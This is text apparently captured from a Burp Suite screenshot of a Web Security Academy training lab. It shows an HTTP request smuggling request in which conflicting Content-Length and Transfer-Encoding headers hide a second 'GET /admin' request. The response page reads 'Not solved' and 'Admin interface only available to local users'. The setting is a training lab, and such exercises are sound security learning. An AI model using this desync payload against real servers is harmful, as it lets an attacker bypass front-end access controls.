 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9100540483340d858b121a00730099.web-security-academy.net \r \n
3 Cookie: session=Nj2JXsk6Y8Nzr8JMd2z0N18bLRglPmDs \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 32 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 GET /admin HTTP/1.1 \r \n
11 Foo: x
Search
0 highlights
Response
Pretty Raw Hex Render
\n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available to local users
53 </div>
54 </section>
55 <div class="footer-wrapper">
56 </div>
57 </div>
58 </body>
59 </html>
60
admin
1 match